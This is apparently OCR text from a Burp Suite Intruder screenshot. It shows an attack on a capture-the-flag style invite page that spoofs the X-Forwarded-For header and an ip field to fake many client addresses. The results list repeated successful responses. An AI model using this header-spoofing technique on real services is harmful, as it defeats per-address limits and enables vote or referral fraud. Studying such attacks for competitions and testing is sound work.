 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base reque
details.
Attack type: Battering ram
POST /invite/e41ca27a-be96-4a81-be05-cd77a40d4db9 HTTP/1.1
Host: 202.38.93.111:10888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 3
Origin: http://202.38.93.111:10888
Connection: close
Referer: http://202.38.93.111:10888/invite/39255c85-b1c6-4943-8a7e-e0a8
Cookie:
Upgrade-Insecure-Requests: 1
X-FORWARDED-FOR: §ip§.114.114.114
ip=§ip§.114.114.114
Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 2354
1 0 200 2383
2 1 200 2383
3 2 200 2383
4 3 200 2383
5 4 200 2383
6 5 200 2383
7 6 200 2383
8 7 200 2383
9 8 200 2383
Request Response
Raw Headers Hex HTML Render
crossorigin="anonymous">
</head>
<body>
<div class="container">
<div class="row justify-content-center">
<div class="col-sm-8 mx-auto mt-2 justify-content-center container">
<div class="alert alert-success row" role="alert">
助力成功！您的 IPv4 地址是： 0.114.114.114 ，成功共同打造世界一流大砍刀！
</div>